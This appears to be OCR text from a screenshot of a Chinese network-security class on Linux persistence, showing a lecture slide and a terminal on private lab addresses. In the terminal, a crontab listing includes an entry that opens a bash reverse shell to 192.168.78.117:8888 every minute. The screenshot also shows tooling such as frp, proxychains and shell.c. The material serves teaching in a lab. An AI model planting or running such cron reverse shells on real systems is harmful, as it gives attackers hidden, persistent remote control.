 上课中 00:38:37
网络安全就业推荐
bilibili
腾讯课堂
20201113-Linux权限维持.pptx - PowerPoint
图片工具
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
20201113-...
权限维持.p...
16
nathan
免费许可证(仅非商业用途)
192.168.78.66 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
4. 192.168.78.37 (root)
5. 192.168.78.66 (root)
3. 192.168.78.117 (root)
6. 192.168.78.117 (root)
/root/
Name
..
Desktop
Documents
Downloads
frp_linux_64
Music
Pictures
proxychains
Public
Templates
thinkphp-5.1.29
Videos
123
anaconda-ks.cfg
bt-uninstall.sh
shell
shell.c
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
[root@localhost cron]#
[root@localhost cron]# crontab -l
21 0 * * * "/root/.acme.sh"/acme.sh --cron --home "/root/.acme.sh" > /dev/null
*/1 * * * * exec 9<> /dev/tcp/192.168.78.117/8888;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i
[root@localhost cron]#
合天网安实验室
讨论区 成员(15)
任耀祖
后台运行
82%
英